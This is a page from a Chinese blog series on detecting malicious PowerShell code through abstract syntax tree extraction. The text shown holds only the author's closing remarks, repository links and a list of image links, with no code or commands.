这篇文章中如果存在一些不足,还请海涵。作者作为网络安全初学者的慢慢成长路吧!希望未来能更透彻撰写相关文章。同时非常感谢参考文献中的安全大佬们的文章分享,深知自己很菜,得努力前行。
欢迎大家讨论,是否觉得这系列文章帮助到您!任何建议都可以评论告知读者,共勉。
- 逆向分析:https://github.com/eastmountyxz/SystemSecurity-ReverseAnalysis
- 网络安全:https://github.com/eastmountyxz/NetworkSecuritySelf-study
(By:Eastmount 2022-07-02 夜于火星 http://blog.csdn.net/eastmount/ )
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第2张图片](http://img.e-com-net.com/image/info8/3519d136ba3b4a9883c526c602312dfe.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第3张图片](http://img.e-com-net.com/image/info8/5c15e3b90acc4e149d178da7fd5a948d.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第4张图片](http://img.e-com-net.com/image/info8/3c15abd3aebc470098562c468233adac.jpg)

![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第5张图片](http://img.e-com-net.com/image/info8/3d07a5ceb7ea4e3e8c263def2ec46e54.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第6张图片](http://img.e-com-net.com/image/info8/788fab7d6fa4452db9b281b949242461.jpg)

![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第7张图片](http://img.e-com-net.com/image/info8/21b6b2e802ca4280b1716433c0777f6c.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第8张图片](http://img.e-com-net.com/image/info8/5bd851ea8cf4441898c7a70862c5c4ec.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第9张图片](http://img.e-com-net.com/image/info8/1f41358908fc4ff3a1be2dcab9a5b9e8.png)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第10张图片](http://img.e-com-net.com/image/info8/fb91e699d7994fc4b37f074909ecf0d9.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第11张图片](http://img.e-com-net.com/image/info8/8e4c3d71f8d74f76acd0983dfc72d14f.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第12张图片](http://img.e-com-net.com/image/info8/f00bd5b22de3431bb3a6d91503cd27a4.png)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第13张图片](http://img.e-com-net.com/image/info8/6c1ceab360c945439c0daef6a1f686ce.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第14张图片](http://img.e-com-net.com/image/info8/2677bebe6268412d903dcefdf8730a59.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第15张图片](http://img.e-com-net.com/image/info8/b01ce30bd36445b6af50871321533bce.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第16张图片](http://img.e-com-net.com/image/info8/621e4107bd9f4719915d5e342b561936.jpg)

![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第17张图片](http://img.e-com-net.com/image/info8/bb6bab9187954d9a9e364fa22db65000.jpg)
![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第18张图片](http://img.e-com-net.com/image/info8/7adf6757db874ace84e83e757448dc5a.jpg)

![[系统安全] 四十三.Powershell恶意代码检测系列 (5)抽象语法树自动提取万字详解_第19张图片](http://img.e-com-net.com/image/info8/5423a4ac64914a0ea2ad179511c8b678.jpg)